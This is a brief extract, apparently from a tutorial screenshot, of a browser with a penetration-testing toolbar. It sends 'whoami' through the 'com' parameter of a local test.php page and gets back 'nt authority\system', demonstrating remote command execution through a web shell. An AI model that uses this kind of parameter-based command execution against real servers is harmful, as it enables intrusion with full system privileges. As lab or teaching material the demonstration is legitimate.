 http://localh...p?com whoami × +
localhost/test.php?com=whoami
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
nt authority\system